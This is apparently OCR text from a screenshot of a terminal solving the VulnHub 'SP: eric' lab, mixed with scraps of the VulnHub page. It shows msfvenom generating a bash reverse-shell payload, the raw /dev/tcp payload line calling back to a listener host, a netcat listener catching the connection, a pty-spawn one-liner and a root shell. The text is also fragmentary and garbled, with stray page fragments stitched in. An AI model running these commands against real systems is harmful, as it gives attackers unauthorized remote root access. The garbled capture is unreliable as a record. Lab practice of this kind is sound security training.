 Terminal
May 3 12:24
⇅241B/s
85 %
SP: eric ~ VulnHub
192.168.56.101/upload/ph
php-reverse-shell | pentes
https://www.vulnhub.com/entry/sp-eric,274/#
Name: SP: eric
Terminal
siltaz (~) » msfvenom -p cmd/unix/reverse_bash lhost=192.168.56.1 lport=4455 R
/home/siltaz/.rvm/rubies/ruby-2.6.2/lib/ruby/gems/2.6.0/gems/activesupport-4.2.1
1.1/lib/active_support/core_ext/object/duplicable.rb:111: warning: BigDecimal.ne
w is deprecated; use BigDecimal() method instead.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payl
oad
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 61 bytes
0<&96-;exec 96<>/dev/tcp/192.168.56.1/4455;sh <&96 >&96 2>&96
siltaz (~) » nc -lvp 445
nc: Permission denied
siltaz (~) » nc -lvp 4455
Listening on [] (family 2, port)
^C
siltaz (~) » nc -lvp 4455
Listening on [] (family 2, port)
Connection from 192.168.56.101 36886 received!
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@eric:~# whoami
whoami
root
root@eric:~# cd /ro
?
Back To The Top
Back To The Top
root right away, if so please let me know. They all have
Doesn't always get an IP address nicely with DHCP.
?
File Information Show/Hide
Back To The Top
Virtual Machine Show/Hide
Back To The Top